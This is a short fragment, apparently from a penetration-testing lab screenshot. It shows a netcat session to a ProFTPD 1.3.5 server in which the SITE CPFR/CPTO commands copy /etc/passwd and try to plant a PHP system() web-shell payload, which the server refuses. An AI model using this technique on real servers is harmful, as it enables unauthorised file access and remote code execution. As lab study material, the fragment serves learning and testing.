 root@kali:~# nc 192.168.229.105 21
220 ProFTPD 1.3.5 Server (Great job!) [172.17.0.2]
site cpfr /etc/passwd
350 File or directory exists, ready for destination name
site cpto <?php system("whoami") ?>
550 cpto: Permission denied